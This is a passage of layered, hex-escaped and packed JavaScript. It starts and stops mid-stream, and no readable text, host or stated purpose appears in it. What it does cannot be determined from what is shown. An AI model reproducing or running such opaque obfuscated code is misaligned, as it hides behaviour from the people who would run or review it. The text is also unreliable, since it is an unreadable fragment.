3B\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x31\x75\x5C\x5C\x31\x69\x5C\x5C\x36\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x31\x75\x5C\x5C\x31\x69\x5C\x5C\x36\x5C\x27\x29\x7B\x43\x20\x38\x6B\x28\x29\x7B\x73\x20\x31\x67\x3D\x72\x3B\x38\x6C\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x21\x38\x6D\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x3F\x38\x6E\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3A\x38\x6F\x28\x4E\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x48\x20\x31\x66\x3D\x3D\x52\x3F\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x33\x48\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x36\x6B\x2B\x33\x61\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x36\x6C\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x3A\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x3B\x48\x20\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x26\x26\x28\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2B\x33\x48\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x29\x7D\x7D\x31\x47\x2B\x3D\x32\x6F\x7D\x31\x47\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x7D\x48\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x44\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x50\x5C\x5C\x31\x39\x5C\x27\x29\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x47\x29\x2C\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x43\x28\x38\x70\x2C\x32\x34\x29\x7B\x73\x20\x31\x73\x3D\x72\x3B\x45\x28\x32\x6A\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x7C\x7C\x32\x6A\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x49\x5C\x5C\x62\x5C\x5C\x31\x57\x5C\x5C\x31\x78\x5C\x27\x21\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x29\x32\x34\x3D\x32\x34\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x34\x2C\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x33\x72\x29\x3B\x48\x7B\x43\x20\x38\x71\x28\x29\x7B\x73\x20\x31\x55\x3D\x31\x73\x2C\x33\x49\x3D\x38\x72\x5B\x38\x73\x5D\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x36\x6D\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x52\x2C\x35\x4D\x29\x2C\x36\x6E\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x36\x2C\x35\x4F\x29\x2C\x36\x6F\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x51\x2C\x33\x44\x29\x2C\x36\x70\x3D\x38\x74\x5B\x38\x75\x28\x36\x6E\x2C\x33\x44\x29\x2D\x31\x4F\x5D\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x2B\x36\x6F\x2B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2B\x36\x6D\x2C\x36\x71\x3D\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x36\x70\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x36\x71\x7D\x7D\x7D\x48\x20\x32\x34\x3D\x32\x34\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x34\x2C\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x6A\x2B\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x3B\x5A\x20\x32\x34\x7D\x29\x3B\x48\x7B\x43\x20\x38\x76\x28\x29\x7B\x73\x20\x36\x72\x3D\x72\x3B\x38\x77\x5B\x36\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x38\x78\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x3D\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x47\x29\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x48\x7B\x43\x20\x38\x79\x28\x29\x7B\x73\x20\x33\x4A\x3D\x72\x3B\x38\x7A\x28\x4E\x29\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x38\x3F\x38\x41\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x3A\x38\x42\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x7D\x7D\x48\x20\x32\x69\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x27\x5D\x28\x31\x47\x29\x7D\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x2